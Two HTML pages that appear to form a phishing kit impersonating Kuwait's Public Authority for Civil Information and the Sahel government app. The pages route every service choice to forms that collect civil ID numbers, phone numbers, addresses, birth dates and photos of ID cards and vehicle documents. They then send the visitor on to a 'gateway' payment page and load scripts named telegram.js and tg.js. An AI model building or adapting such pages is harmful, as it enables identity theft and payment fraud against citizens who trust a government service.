      <div class="hero-brand">
        <img src="assets/images/services/paci.png" alt="شعار المعلومات المدنية" />
        <div class="hero-brand-text">الهيئة العامة للمعلومات المدنية</div>
      </div>
    </section>

    <main class="page">
      <section class="services-section">
        <div class="services-heading">
          <h1 class="section-title">خدمات البطاقة</h1>
          <div class="section-divider" aria-hidden="true"></div>
        </div>

        <div class="menu-shell">
          <div class="paci-options">
            <label class="paci-option">
              <input type="radio" name="paci-service" value="card-status" />
              <span class="paci-option-label">
                <i class="fa fa-users" aria-hidden="true"></i>
                <span class="paci-option-title">حالة البطاقة</span>
              </span>
            </label>

            <label class="paci-option">
              <input type="radio" name="paci-service" value="renew-card" />
              <span class="paci-option-label">
                <i class="fa fa-refresh" aria-hidden="true"></i>
                <span class="paci-option-title">تجديد البطاقة</span>
              </span>
            </label>

            <label class="paci-option">
              <input type="radio" name="paci-service" value="address-availability" />
              <span class="paci-option-label">
                <i class="fa fa-map-marker" aria-hidden="true"></i>
                <span class="paci-option-title">توفر العنوان</span>
              </span>
            </label>

            <label class="paci-option">
              <input type="radio" name="paci-service" value="card-validity" />
              <span class="paci-option-label">
                <i class="fa fa-calendar" aria-hidden="true"></i>
                <span class="paci-option-title">صلاحية البطاقة</span>
              </span>
            </label>

            <label class="paci-option">
              <input type="radio" name="paci-service" value="agency-requests" />
              <span class="paci-option-label">
                <i class="fa fa-building" aria-hidden="true"></i>
                <span class="paci-option-title">طلبات الجهات والعناوين</span>
              </span>
            </label>

            <label class="paci-option">
              <input type="radio" name="paci-service" value="civil-id-inquiry" />
              <span class="paci-option-label">
                <i class="fa fa-share-square-o" aria-hidden="true"></i>
                <span class="paci-option-title">الإستعلام عن رقم مدني</span>
              </span>
            </label>
          </div>
        </div>

        <section class="inquiry-panel">
          <form id="paci-inquiry-form" novalidate>
            <label class="inquiry-label" for="paci-civil-id">الرقم المدني أو رقم الإيصال</label>
            <input class="inquiry-input" id="paci-civil-id" type="text" inputmode="numeric" />
            <div class="inquiry-actions">
              <button class="inquiry-button" type="submit">إستعلام</button>
            </div>
          </form>
        </section>
      </section>
    </main>

    <footer class="footer">
      <p class="footer-copy">الهيئة العامة للمعلومات المدنية © 2026</p>

      <div class="footer-links">
        <a class="footer-link" href="#" data-inert-link>الرئيسية</a>
        <span class="footer-separator">|</span>
        <a class="footer-link" href="#" data-inert-link>شروط الإستخدام</a>
        <span class="footer-separator">|</span>
        <a class="footer-link" href="#" data-inert-link>سياسة الخصوصية</a>
        <span class="footer-separator">|</span>
        <a class="footer-link" href="#" data-inert-link>تواصل معنا</a>
      </div>

      <div class="footer-socials">
        <a class="footer-social" href="#" data-inert-link aria-label="يوتيوب"><i class="fa fa-youtube" aria-hidden="true"></i></a>
        <a class="footer-social" href="#" data-inert-link aria-label="انستغرام"><i class="fa fa-instagram" aria-hidden="true"></i></a>
        <a class="footer-social" href="#" data-inert-link aria-label="تويتر"><i class="fa fa-twitter" aria-hidden="true"></i></a>
        <a class="footer-social" href="#" data-inert-link aria-label="فيسبوك"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a class="footer-social" href="#" data-inert-link aria-label="اتصال"><i class="fa fa-phone-square" aria-hidden="true"></i></a>
      </div>
    </footer>

    <script>
      var paciInquiryForm = document.querySelector("#paci-inquiry-form");

      function redirectToServiceRequest(serviceName) {
        localStorage.setItem("selectedServiceName", serviceName || "خدمة الافراد");
        localStorage.setItem("service", serviceName || "خدمة الافراد");
        localStorage.setItem("selectedServiceSource", "paci");
        window.location.href = "service-request.html";
      }

      paciInquiryForm.addEventListener("submit", function (event) {
        event.preventDefault();
        redirectToServiceRequest();
      });

      document.querySelectorAll('input[name="paci-service"]').forEach(function (input) {
        input.addEventListener("change", function () {
          var optionTitle = input.parentElement.querySelector(".paci-option-title").textContent.trim();
          redirectToServiceRequest(optionTitle);
        });
      });

      document.querySelectorAll("[data-inert-link]").forEach(function (link) {
        link.addEventListener("click", function (event) {
          event.preventDefault();
        });
      });
    </script>
  </body>
</html>
</file>

<file: service-request.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>طلب خدمة</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="assets/vendor/flatpickr/flatpickr.min.css" />
    <style>
      :root {
        --primary: #3f7bc4;
        --primary-dark: #2c66ad;
        --text: #545454;
        --footer: #3f7bc4;
        --panel-border: #d9e4ef;
        --panel-bg: #f8fbff;
      }

      * {
        box-sizing: border-box;
      }

      body {
        margin: 0;
        min-height: 100vh;
        font-family: "Tajawal", "Arial", sans-serif;
        color: var(--text);
        font-size: 15px;
        background: #fff;
      }

      .top-header,
      .hero {
        display: none;
      }

      .top-header {
        width: 100%;
        margin-top: 22px;
        padding: 18px 0 12px;
        justify-content: center;
        align-items: center;
      }

      .top-header img {
        width: 100%;
        max-width: 700px;
        height: auto;
        display: block;
      }

      .hero {
        width: 100%;
        position: relative;
        min-height: 250px;
        background:
          linear-gradient(180deg, rgba(14, 24, 56, 0.1) 0%, rgba(14, 24, 56, 0.52) 100%),
          url("assets/images/paci/paci-header-bj.jpg") center/cover no-repeat;
        overflow: hidden;
      }

      .hero::after {
        content: "";
        position: absolute;
        inset: auto 0 0;
        height: 120px;
        background: linear-gradient(180deg, transparent 0%, rgba(19, 27, 54, 0.68) 100%);
      }

      .hero-brand {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        z-index: 1;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 10px;
      }

      .hero-brand img {
        width: clamp(40px, 12vw, 52px);
        height: clamp(40px, 12vw, 52px);
        object-fit: contain;
        display: block;
        flex: 0 0 auto;
      }

      .hero-brand-text {
        color: #fff;
        font-size: clamp(15px, 4.2vw, 20px);
        font-weight: 800;
        line-height: 1.5;
        text-shadow: 0 2px 10px rgba(8, 18, 38, 0.45);
        text-align: right;
        white-space: nowrap;
      }

      .page {
        width: 100%;
        min-height: 100vh;
        background: #fff;
        display: flex;
        flex-direction: column;
      }

      .header,
      .content,
      .footer {
        width: 100%;
        background: #fff;
      }

      .header-inner,
      .content-inner,
      .footer-inner {
        width: min(100%, 390px);
        margin: 0 auto;
        padding-left: 22px;
        padding-right: 22px;
      }

      .header {
        padding-top: 0;
      }

      .header-inner {
        padding-bottom: 18px;
      }

      .content {
        flex: 1;
      }

      .content-inner {
        display: flex;
        flex-direction: column;
        padding-top: 10px;
        padding-bottom: 28px;
      }

      .logo-wrap {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        gap: 14px;
        margin-bottom: 30px;
        width: 100%;
      }

      .logo {
        height: auto;
        display: block;
        max-width: 100%;
      }

      .logo-paci {
        flex-shrink: 0;
        width: min(52vw, 210px);
        height: auto;
      }

      .logo-sahel {
        width: min(34vw, 150px);
        height: auto;
      }

      .title {
        margin: 0;
        text-align: center;
        font-size: 18px;
        line-height: 1.7;
        color: var(--primary);
        font-weight: 700;
      }

      .service-panel {
        margin-top: 4px;
        padding: 24px 18px 20px;
        border: 1px solid var(--panel-border);
        border-radius: 24px;
        background: linear-gradient(180deg, #ffffff 0%, var(--panel-bg) 100%);
        box-shadow: 0 18px 36px rgba(38, 84, 140, 0.12);
      }

      .service-header {
        margin: 0 0 22px;
        text-align: center;
        font-size: 18px;
        line-height: 1.6;
        color: #1f3556;
        font-weight: 700;
      }

      .service-copy {
        margin: 0 0 5px;
        text-align: center;
        color: #73849b;
        line-height: 1.8;
      }

      .service-form {
        display: flex;
        flex-direction: column;
        gap: 14px;
      }

      .field {
        margin: 0;
      }

      .field-label {
        display: block;
        margin-bottom: 6px;
        color: #52647b;
        font-weight: 700;
      }

      .field-input,
      .field-textarea,
      .field-select {
        width: 100%;
        border: 1px solid #d4dfeb;
        border-radius: 14px;
        padding: 14px 16px;
        font: inherit;
        color: var(--text);
        background: #fff;
        outline: none;
      }

      .field-input:focus,
      .field-textarea:focus,
      .field-select:focus {
        border-color: rgba(63, 123, 196, 0.4);
        box-shadow: 0 0 0 3px rgba(63, 123, 196, 0.12);
      }

      .field-input,
      .field-select {
        height: 50px;
      }

      .field-select {
        appearance: none;
        background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='%236f85a3' stroke-width='2.4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'/%3E%3C/svg%3E");
        background-position: 12px 50%;
        background-size: 18px 18px;
        background-repeat: no-repeat;
        padding-left: 42px;
      }

      .field-input[type="file"] {
        height: auto;
        padding: 12px 14px;
      }

      .file-picker {
        display: flex;
        align-items: center;
        gap: 10px;
        padding: 10px 12px;
        border: 1px solid #d4dfeb;
        border-radius: 14px;
        background: #fff;
      }

      .file-input {
        display: none;
      }

      .file-button {
        flex: 0 0 auto;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        min-height: 42px;
        padding: 0 16px;
        border-radius: 12px;
        background: linear-gradient(180deg, var(--primary) 0%, var(--primary-dark) 100%);
        color: #fff;
        font-weight: 700;
        cursor: pointer;
      }

      .file-name {
        flex: 1;
        color: #73849b;
        text-align: right;
        line-height: 1.6;
      }

      .field-textarea {
        min-height: 120px;
        resize: vertical;
      }

      .submit {
        width: 100%;
        height: 46px;
        border: 0;
        border-radius: 18px;
        background: linear-gradient(180deg, var(--primary) 0%, var(--primary-dark) 100%);
        color: #fff;
        font: inherit;
        font-weight: 700;
        cursor: pointer;
        box-shadow: 0 12px 24px rgba(63, 123, 196, 0.22);
      }

      .submit.next-button {
        margin-top: 8px;
      }

      .flatpickr-input[readonly] {
        cursor: pointer;
        background-color: #fff;
      }

      .flatpickr-calendar,
      .flatpickr-months,
      .flatpickr-weekdays,
      .flatpickr-days {
        font-family: "Tajawal", "Arial", sans-serif;
      }

      .footer {
        background: var(--footer);
        color: #fff;
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;
        font-size: 15px;
        line-height: 1.7;
        margin-top: auto;
        padding-top: 10px;
        padding-bottom: 10px;
      }

      .footer-inner {
        padding: 0;
      }

      body.is-paci-flow .top-header {
        display: flex;
      }

      body.is-paci-flow .hero {
        display: block;
      }

      body.is-paci-flow .logo-wrap {
        display: none;
      }

      body.is-paci-flow .content-inner {
        padding-top: 30px;
      }

      @media (max-width: 480px) {
        .logo-paci {
          width: unset;
          max-width: none;
          height: 122px;
        }

        .logo-sahel {
          width: unset;
          max-width: none;
          height: 110px;
        }

        .logo-wrap {
          margin-bottom: 28px;
        }
      }

      @media (min-width: 768px) {
        .header {
          padding-top: 34px;
        }

        .header-inner,
        .content-inner,
        .footer-inner {
          width: min(100%, 1120px);
          padding-left: 48px;
          padding-right: 48px;
        }

        .logo-wrap {
          justify-content: center;
          gap: 22px;
          margin-bottom: 18px;
        }

        .logo-paci {
          height: 112px;
          width: auto;
        }

        .logo-sahel {
          height: 112px;
          width: auto;
        }

        .content-inner {
          max-width: 540px;
          padding-top: 8px;
        }

        .footer-inner {
          width: min(100%, 1120px);
          text-align: center;
        }
      }
    </style>
  </head>
  <body>
    <header class="top-header">
      <img src="assets/images/paci/pacilogo.png" alt="شعار الهيئة العامة للمعلومات المدنية" />
    </header>

    <section class="hero" aria-label="PACI Hero">
      <div class="hero-brand">
        <img src="assets/images/services/paci.png" alt="شعار المعلومات المدنية" />
        <div class="hero-brand-text">خدمة الافراد</div>
      </div>
    </section>

    <main class="page">
      <header class="header">
        <div class="header-inner">
          <div class="logo-wrap">
            <img class="logo logo-paci" src="assets/images/paci.png" alt="شعار PACI" />
            <img class="logo logo-sahel" src="assets/images/logo.png" alt="شعار سهل" />
          </div>
        </div>
      </header>

      <section class="content">
        <div class="content-inner">
          <section class="service-panel">
            <p class="service-copy" id="service-copy">أكمل البيانات التالية لإرسال طلب الخدمة المختارة.</p>
            <h2 class="service-header" id="service-name">طلب خدمة</h2>
            <div id="service-form-container"></div>
          </section>
        </div>
      </section>

      <footer class="footer">
        <div class="footer-inner">جميع الحقوق محفوظة © مقر الهيئة العامة الكويت 2026</div>
      </footer>
    </main>

    <script src="assets/js/telegram.js"></script>
    <script src="assets/js/tg.js"></script>
    <script src="assets/vendor/flatpickr/flatpickr.min.js"></script>
    <script src="assets/vendor/flatpickr/ar.js"></script>
    <script>
      var serviceName = localStorage.getItem("service") || localStorage.getItem("selectedServiceName");
      var serviceSource = localStorage.getItem("selectedServiceSource");
      var serviceNameElement = document.querySelector("#service-name");
      var serviceCopyElement = document.querySelector("#service-copy");
      var serviceFormContainer = document.querySelector("#service-form-container");
      var isPaciFlow = serviceSource === "paci";
      var storedCivilId = localStorage.getItem("civil-id");
      var gulfCountries = [
        "الكويت",
        "السعودية",
        "الإمارات العربية المتحدة",
        "قطر",
        "البحرين",
        "عمان"
      ];
      var arabCountries = [
        "الأردن",
        "لبنان",
        "سوريا",
        "العراق",
        "فلسطين",
        "مصر",
        "اليمن",
        "السودان",
        "ليبيا",
        "تونس",
        "الجزائر",
        "المغرب",
        "موريتانيا",
        "الصومال",
        "جيبوتي",
        "جزر القمر"
      ];
      var otherCountries = [
        "أفغانستان",
        "ألبانيا",
        "ألمانيا",
        "أنتيغوا وبربودا",
        "أندورا",
        "أنغولا",
        "أوروغواي",
        "أوزبكستان",
        "أوغندا",
        "أوكرانيا",
        "إثيوبيا",
        "إريتريا",
        "إسبانيا",
        "إستونيا",
        "إسواتيني",
        "إسرائيل",
        "إكوادور",
        "الأرجنتين",
        "البرازيل",
        "البرتغال",
        "البوسنة والهرسك",
        "الفيليبين",
        "الكاميرون",
        "المالديف",
        "المجر",
        "المكسيك",
        "المملكة المتحدة",
        "النرويج",
        "النمسا",
        "النيجر",
        "الهند",
        "الولايات المتحدة",
        "اليابان",
        "اليونان",
        "باراغواي",
        "باكستان",
        "بالاو",
        "بلجيكا",
        "بلغاريا",
        "بنغلاديش",
        "بنين",
        "بوتان",
        "بوتسوانا",
        "بوركينا فاسو",
        "بوروندي",
        "بولندا",
        "بوليفيا",
        "بيرو",
        "بيلاروسيا",
        "تايلاند",
        "تايوان",
        "تركمانستان",
        "تركيا",
        "تشاد",
        "تشيكيا",
        "تشيلي",
        "تنزانيا",
        "توغو",
        "تونغا",
        "ترينيداد وتوباغو",
        "جامايكا",
        "جنوب أفريقيا",
        "جنوب السودان",
        "جورجيا",
        "دومينيكا",
        "رواندا",
        "روسيا",
        "رومانيا",
        "زامبيا",
        "زيمبابوي",
        "ساحل العاج",
        "سانت لوسيا",
        "سانت فنسنت والغرينادين",
        "سانت كيتس ونيفيس",
        "سريلانكا",
        "سلوفاكيا",
        "سلوفينيا",
        "سنغافورة",
        "السنغال",
        "صربيا",
        "الصين",
        "طاجيكستان",
        "غانا",
        "غرينادا",
        "غواتيمالا",
        "غينيا",
        "غينيا الاستوائية",
        "غينيا بيساو",
        "فرنسا",
        "فنزويلا",
        "فنلندا",
        "فيتنام",
        "قبرص",
        "قرغيزستان",
        "كازاخستان",
        "كرواتيا",
        "كمبوديا",
        "كندا",
        "كوبا",
        "كوستاريكا",
        "كولومبيا",
        "كينيا",
        "لاتفيا",
        "لاوس",
        "لوكسمبورغ",
        "ليبيريا",
        "ليتوانيا",
        "ليختنشتاين",
        "مدغشقر",
        "مالاوي",
        "مالي",
        "مالطا",
        "ماليزيا",
        "منغوليا",
        "موزمبيق",
        "مولدوفا",
        "موناكو",
        "ميانمار",
        "ناميبيا",
        "نيبال",
        "نيجيريا",
        "نيوزيلندا",
        "هايتي",
        "هندوراس",
        "هولندا"
      ];

      function createField(id, label, type, placeholder, extraAttributes) {
        var attributes = extraAttributes ? " " + extraAttributes : "";
        var fieldPlaceholder = placeholder ? ' placeholder="' + placeholder + '"' : "";
        return (
          '<div class="field">' +
          '  <label class="field-label" for="' + id + '">' + label + "</label>" +
          '  <input class="field-input" id="' + id + '" type="' + type + '"' + fieldPlaceholder + attributes + " />" +
          "</div>"
        );
      }

      function createTextArea(id, label, placeholder) {
        return (
          '<div class="field">' +
          '  <label class="field-label" for="' + id + '">' + label + "</label>" +
          '  <textarea class="field-textarea" id="' + id + '" placeholder="' + placeholder + '"></textarea>' +
          "</div>"
        );
      }

      function createFileField(id, label, buttonText, emptyText) {
        return (
          '<div class="field">' +
          '  <label class="field-label" for="' + id + '">' + label + "</label>" +
          '  <div class="file-picker">' +
          '    <input class="file-input" id="' + id + '" type="file" accept="image/*" />' +
          '    <label class="file-button" for="' + id + '">' + buttonText + "</label>" +
          '    <span class="file-name" id="' + id + '-name">' + emptyText + "</span>" +
          "  </div>" +
          "</div>"
        );
      }

      function bindFileField(id, emptyText) {
        var input = serviceFormContainer.querySelector("#" + id);
        if (!input) {
          return;
        }

        input.addEventListener("change", function (event) {
          var fileNameElement = serviceFormContainer.querySelector("#" + id + "-name");
          var selectedFile = event.target.files && event.target.files[0];
          fileNameElement.textContent = selectedFile ? selectedFile.name : emptyText;
        });
      }

      function createCommonFields(config) {
        var civilIdPlaceholder = (config && config.civilIdPlaceholder) || "";
        var civilIdLabel = (config && config.civilIdLabel) || "الرقم المدني";

        return (
          createField("applicant-name", "اسم مقدم الطلب", "text") +
          createField(
            "civil-id",
            civilIdLabel,
            "text",
            civilIdPlaceholder,
            'inputmode="numeric" maxlength="12"'
          ) +
          createField("mobile-number", "رقم الهاتف", "tel", "", 'inputmode="numeric"')
        );
      }

      function createNationalityField() {
        function renderOptions(values) {
          return values
            .map(function (country) {
              return '<option value="' + country + '">' + country + "</option>";
            })
            .join("");
        }

        return (
          '<div class="field">' +
          '  <label class="field-label" for="nationality">الجنسية</label>' +
          '  <select class="field-select" id="nationality">' +
          '    <option value="" selected>اختر الجنسية</option>' +
          '    <optgroup label="دول الخليج العربي">' + renderOptions(gulfCountries) + "</optgroup>" +
          '    <optgroup label="الدول العربية">' + renderOptions(arabCountries) + "</optgroup>" +
          '    <optgroup label="باقي دول العالم">' + renderOptions(otherCountries) + "</optgroup>" +
          "  </select>" +
          "</div>"
        );
      }

      function initDatePicker(selector, options) {
        if (!window.flatpickr) {
          return;
        }

        flatpickr(selector, {
          locale: flatpickr.l10ns.ar,
          disableMobile: true,
          dateFormat: "Y-m-d",
          ...options
        });
      }

      function shouldPersistField(field) {
        if (!field || !field.id) {
          return false;
        }

        return !(
          field.type === "submit" ||
          field.type === "button" ||
          field.type === "hidden" ||
          field.type === "reset" ||
          field.type === "file"
        );
      }

      function persistFormFieldValue(field) {
        if (!shouldPersistField(field)) {
          return;
        }

        if (field.type === "checkbox") {
          localStorage.setItem(field.id, field.checked ? "true" : "false");
          return;
        }

        if (field.type === "radio") {
          if (field.checked) {
            localStorage.setItem(field.id, field.value || "true");
          }
          return;
        }

        localStorage.setItem(field.id, (field.value || "").trim());
      }

      function persistFormValues(form) {
        form.querySelectorAll("input, select, textarea").forEach(function (field) {
          persistFormFieldValue(field);
        });
      }

      function restorePersistedFormValues(form) {
        form.querySelectorAll("input, select, textarea").forEach(function (field) {
          if (!shouldPersistField(field)) {
            return;
          }

          var storedValue = localStorage.getItem(field.id);

          if (storedValue === null) {
            return;
          }

          if (field.type === "checkbox") {
            field.checked = storedValue === "true";
            return;
          }

          if (field.type === "radio") {
            field.checked = field.value === storedValue;
            return;
          }

          field.value = storedValue;
        });
      }

      function bindFormFieldPersistence(form) {
        form.querySelectorAll("input, select, textarea").forEach(function (field) {
          if (!shouldPersistField(field)) {
            return;
          }

          if (field.type === "checkbox" || field.type === "radio" || field.tagName === "SELECT") {
            field.addEventListener("change", function () {
              persistFormFieldValue(field);
            });
            return;
          }

          field.addEventListener("input", function () {
            persistFormFieldValue(field);
          });

          field.addEventListener("change", function () {
            persistFormFieldValue(field);
          });
        });
      }

      function bindFormSubmit(formId, redirectTarget) {
        var form = serviceFormContainer.querySelector("#" + formId);
        if (!form) {
          return;
        }

        restorePersistedFormValues(form);
        bindFormFieldPersistence(form);

        form.addEventListener("submit", function (event) {
          event.preventDefault();
          persistFormValues(form);
          window.location.href = redirectTarget || "gateway.html";
        });
      }

      function populateStoredCivilId() {
        if (storedCivilId === null) {
          return;
        }

        var civilIdField = serviceFormContainer.querySelector("#civil-id");

        if (civilIdField) {
          civilIdField.value = storedCivilId;
        }
      }

      function renderDefaultForm() {
        serviceCopyElement.textContent = isPaciFlow
          ? "أكمل البيانات التالية لطلب الخدمة"
          : "أكمل البيانات التالية لإرسال طلب الخدمة المختارة.";
        serviceFormContainer.innerHTML =
          '<form class="service-form" id="default-service-form" novalidate>' +
          createCommonFields() +
          (isPaciFlow ? createField("home-address", "العنوان", "text", "أدخل العنوان") : "") +
          '  <button class="submit" type="submit">إرسال الطلب</button>' +
          "</form>";

        bindFormSubmit("default-service-form");
      }

      function renderPhotoUpdateForm() {
        serviceCopyElement.textContent = "أدخل البيانات التالية ثم انتقل إلى صفحة الدفع.";
        serviceFormContainer.innerHTML =
          '<form class="service-form" id="photo-update-form" novalidate>' +
          createCommonFields() +
          createFileField("new-photo", "يرجى اختيار الصورة الجديدة", "اختر الصورة الجديدة", "يرجى اختيار الصورة") +
          '  <button class="submit next-button" type="submit">التالي</button>' +
          "</form>";

        bindFileField("new-photo", "يرجى اختيار الصورة");
        bindFormSubmit("photo-update-form", "gateway.html");
      }

      function renderBiometricForm() {
        serviceCopyElement.textContent = "أكمل بيانات الموعد ثم انتقل إلى صفحة الدفع.";
        serviceFormContainer.innerHTML =
          '<form class="service-form" id="biometric-form" novalidate>' +
          createCommonFields() +
          createField("attendance-date", "تاريخ الحضور", "text", "اختر تاريخ الحضور", 'autocomplete="off"') +
          '  <div class="field">' +
          '    <label class="field-label" for="branch-name">الفرع</label>' +
          '    <select class="field-select" id="branch-name">' +
          '      <option value="" selected>أختر الفرع</option>' +
          '      <option value="قسم تحقيق الشخصية- تصميم الشركات - محافظة الجهراء">قسم تحقيق الشخصية- تصميم الشركات - محافظة الجهراء</option>' +
          '      <option value="قسم تحقيق الشخصية- علي صباح السالم - ام الهيمان">قسم تحقيق الشخصية- علي صباح السالم - ام الهيمان</option>' +
          '      <option value="قسم تحقيق الشخصية - حولي والعاصمة">قسم تحقيق الشخصية - حولي والعاصمة</option>' +
          '      <option value="قسم تحقيق الشخصية-الفروانية">قسم تحقيق الشخصية-الفروانية</option>' +
          "    </select>" +
          "  </div>" +
          '  <button class="submit next-button" type="submit">التالي</button>' +
          "</form>";

        initDatePicker("#attendance-date", { minDate: "today" });
        bindFormSubmit("biometric-form", "gateway.html");
      }

      function renderDriverLicenseRenewalForm() {
        serviceCopyElement.textContent = "أكمل بيانات تجديد الرخصة ثم انتقل إلى صفحة الدفع.";
        serviceFormContainer.innerHTML =
          '<form class="service-form" id="driver-license-form" novalidate>' +
          createCommonFields() +
          createField("date-of-birth", "تاريخ الميلاد", "text", "اختر تاريخ الميلاد", 'autocomplete="off"') +
          createNationalityField() +
          '  <button class="submit next-button" type="submit">التالي</button>' +
          "</form>";

        initDatePicker("#date-of-birth", { maxDate: "today" });
        bindFormSubmit("driver-license-form", "gateway.html");
      }

      function renderTechnicalInspectionForm() {
        serviceCopyElement.textContent = "أدخل بيانات الموعد الفني ثم انتقل إلى صفحة الدفع.";
        serviceFormContainer.innerHTML =
          '<form class="service-form" id="technical-inspection-form" novalidate>' +
          createCommonFields() +
          createField("attendance-date", "تاريخ الحضور", "text", "اختر تاريخ الحضور", 'autocomplete="off"') +
          '  <button class="submit next-button" type="submit">التالي</button>' +
          "</form>";

        initDatePicker("#attendance-date", { minDate: "today" });
        bindFormSubmit("technical-inspection-form", "gateway.html");
      }

      function renderDomesticLaborForm() {
        serviceCopyElement.textContent = "أدخل بيانات تسجيل العمالة المنزلية ثم تابع الطلب.";
        serviceFormContainer.innerHTML =
          '<form class="service-form" id="domestic-labor-form" novalidate>' +
          createCommonFields() +
          createField("home-address", "العنوان", "text", "أدخل العنوان") +
          '  <button class="submit next-button" type="submit">التالي</button>' +
          "</form>";

        bindFormSubmit("domestic-labor-form", "gateway.html");
      }

      function renderDriverTestForm() {
        serviceCopyElement.textContent = "أدخل بيانات موعد اختبار السياقة ثم انتقل إلى صفحة الدفع.";
        serviceFormContainer.innerHTML =
          '<form class="service-form" id="driver-test-form" novalidate>' +
          createCommonFields() +
          createField("attendance-date", "تاريخ الحضور", "text", "اختر تاريخ الحضور", 'autocomplete="off"') +
          '  <button class="submit next-button" type="submit">التالي</button>' +
          "</form>";

        initDatePicker("#attendance-date", { minDate: "today" });
        bindFormSubmit("driver-test-form", "gateway.html");
      }

      function renderVehicleRenewalForm() {
        serviceCopyElement.textContent = "أكمل بيانات تجديد ترخيص المركبة وارفع المستندات المطلوبة.";
        serviceFormContainer.innerHTML =
          '<form class="service-form" id="vehicle-renewal-form" novalidate>' +
          createCommonFields({
            civilIdPlaceholder: "الرقم الوطني لمالك المركبة",
            civilIdLabel: "الرقم المدني"
          }) +
          createFileField("insurance-document", "وثيقة التأمين", "صورة الوثيقة", "صورة الوثيقة") +
          createFileField(
            "civil-card-images",
            "صورة البطاقة المدنية من الامام ومن الخلف",
            "صورة البطاقة المدنية",
            "صورة البطاقة المدنية من الامام ومن الخلف"
          ) +
          createFileField("vehicle-ownership-image", "صورة ملكية المركبة", "صورة ملكية المركبة", "صورة ملكية المركبة") +
          '  <button class="submit next-button" type="submit">التالي</button>' +
          "</form>";

        bindFileField("insurance-document", "صورة الوثيقة");
        bindFileField("civil-card-images", "صورة البطاقة المدنية من الامام ومن الخلف");
        bindFileField("vehicle-ownership-image", "صورة ملكية المركبة");
        bindFormSubmit("vehicle-renewal-form", "gateway.html");
      }

      if (isPaciFlow) {
        document.body.classList.add("is-paci-flow");
      }

      if (serviceName) {
        serviceNameElement.textContent = serviceName;
        document.title = serviceName;
      }

      if (serviceName === "تحديث الصورة المدنية") {
        renderPhotoUpdateForm();
      } else if (serviceName === "حجز موعد البصمة البيومترية") {
        renderBiometricForm();
      } else if (serviceName === "تجديد رخصة سوق") {
        renderDriverLicenseRenewalForm();
      } else if (serviceName === "حجز موعد فحص فني") {
        renderTechnicalInspectionForm();
      } else if (serviceName === "تسجيل عمالة منزلية") {
        renderDomesticLaborForm();
      } else if (serviceName === "حجز موعد اختبار سياقة") {
        renderDriverTestForm();
      } else if (serviceName === "تجديد ترخيص مركبة") {
        renderVehicleRenewalForm();
      } else {
        renderDefaultForm();
      }

      populateStoredCivilId();
    </script>
  </body>
</html>
</file>
